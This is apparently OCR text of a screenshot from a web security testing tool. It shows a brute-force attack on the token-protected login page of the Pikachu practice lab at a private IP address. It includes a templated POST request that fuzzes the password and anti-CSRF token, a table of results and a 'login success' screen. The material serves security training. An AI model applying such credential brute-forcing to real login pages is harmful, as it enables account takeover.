 Request
美化 HEX 热加载
1 POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
2 Host ? : 192.168.142.144
3 Origin: http://192.168.142.144
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Referer: http://192.168.142.144/pikachu-master/vul/burteforce/bf_token.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 Content-Length auto : 74
13
14 username=admin&password={{p(pass)}}&token={{p(tok)}}&submit=Login
成功[26] 失败[0] 并发/负载 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) 操作
24 POST 200 34487 17
1 POST 200 34511 248
2 POST 200 34511 289
3 POST 200 34511 254
4 POST 200 34511 84
5 POST 200 34511 26
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
不安全的URL跳转
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
暴力破解
token防爆破?
Please Enter Your Information 点一下提示~
Username
Password
Login
login success
Pikachu PIKA~ PIKA~© runner.han